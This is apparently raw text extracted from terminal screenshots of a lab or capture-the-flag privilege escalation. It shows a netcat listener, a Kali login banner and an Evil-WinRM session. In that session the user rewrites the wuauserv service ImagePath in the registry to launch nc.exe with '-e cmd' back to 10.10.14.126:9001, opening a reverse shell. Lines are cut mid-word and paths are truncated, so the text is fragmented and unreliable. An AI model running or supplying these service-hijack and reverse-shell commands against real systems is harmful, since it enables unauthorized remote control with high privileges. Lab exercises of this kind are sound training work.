 ❯ nc -lvnp 9001
listening on [any] 9001 ...
adding the key to the cache, enter "n".
If you do not trust this host, press Retu
rn to abandon the
connection.
Store key in cache? (y/n) y
Linux rootflag.io 5.3.0-kali3-amd64 #1 SM
P Debian 5.3.15-1kali1 (2019-12-09) x86_6
4
The programs included with the Kali GNU/L
inux system are free software;
the exact distribution terms for each pro
gram are described in the
individual files in /usr/share/doc/*/copy
right.
Kali GNU/Linux comes with ABSOLUTELY NO W
ARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jan  6 12:17:53 2020 from
 10.10.10.167
Could not chdir to home directory /home/r
ootflag: No such file or directory
$
14.126
*Evil-WinRM* PS C:\Users\Hector\Documents> /v ImagePath /d "C:\windows\system32\spool\drivers\co
At line:1 char:17
+ /v ImagePath /d "C:\windows\system32\spool\drivers\color\nc.exe
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
The string is missing the terminator: ".
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : TerminatorExpectedAtEndOfString,Microsoft.PowerShell.Commands.Invo
*Evil-WinRM* PS C:\Users\Hector\Documents> reg edd "HKLM\System\CurrentControlSet\services\wuaus
c.exe 10.10.14.126 9001 -e cmd" /f
reg.exe : ERROR: Invalid Argument/Option - 'edd'.
    + CategoryInfo          : NotSpecified: (ERROR: Invalid Argument/Option - 'edd'.:String) [],
    + FullyQualifiedErrorId : NativeCommandError
Type "REG /?" for usage.
*Evil-WinRM* PS C:\Users\Hector\Documents> reg add "HKLM\System\CurrentControlSet\services\wuaus
c.exe 10.10.14.126 9001 -e cmd" /f
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Hector\Documents>